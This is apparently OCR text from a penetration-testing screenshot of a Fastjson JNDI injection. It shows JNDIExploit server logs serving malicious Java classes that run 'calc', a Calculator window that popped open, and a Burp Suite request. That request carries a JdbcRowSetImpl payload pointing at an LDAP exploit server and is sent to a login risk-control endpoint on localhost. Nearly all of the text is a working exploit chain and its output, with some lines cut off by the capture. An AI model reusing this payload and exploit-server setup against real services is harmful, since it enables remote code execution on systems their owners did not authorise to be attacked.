 管理员: C:\Windows\System32\cmd.exe - java  -jar JNDIExploit-2.0-SNAPSHOT.jar  -i 127.0.0.1
[+] Sending LDAP ResourceRef result for Basic/Command/calc with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/calc redirecting to http://127.0.0.1:8080/ExploitZQZvP3zKlU.class
[+] New HTTP Request From /127.0.0.1:5004  /ExploitZQZvP3zKlU.class
[+] Receive ClassRequest: ExploitZQZvP3zKlU.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/Command/calc
[+] Payload: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for Basic/Command/calc with basic remote referen
[+] Send LDAP reference result for Basic/Command/calc redirecting to http://127.0.0.
[+] New HTTP Request From /127.0.0.1:5004  /ExploitHkU0w3W6KS.class
[+] Receive ClassRequest: ExploitHkU0w3W6KS.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/Command/calc
[+] Payload: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for Basic/Command/calc with basic remote referen
[+] Send LDAP reference result for Basic/Command/calc redirecting to http://127.0.0.
[+] New HTTP Request From /127.0.0.1:5017  /ExploitGPRf9BY6Kf.class
[+] Receive ClassRequest: ExploitGPRf9BY6Kf.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/Command/calc
[+] Payload: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for Basic/Command/calc with basic remote referen
[+] Send LDAP reference result for Basic/Command/calc redirecting to http://127.0.0.
[+] New HTTP Request From /127.0.0.1:5571  /ExploittfoENr07n2.class
[+] Receive ClassRequest: ExploittfoENr07n2.class
[+] Response Code: 200
计算器
标准
0 =
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
BurpCrypto xia SQL CaA Logger++ TsojanScan OneScan
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /riskcontrol/req?json=
{"scene":"LOGIN","c":{"a":{"@type":"java.lang.Class","val
":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.
rowset.JdbcRowSetImpl","dataSourceName":"ldap://0.0.0.0:1
389/Basic/Command/calc","autoCommit":true}}} HTTP/1.1
2 Host: 127.0.0.1
Response
Pretty Raw Hex Render CollectInfo OneScan \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 09 Jun 2025 02:15:03 GMT
4 Connection: close
5 Content-Length: 63
6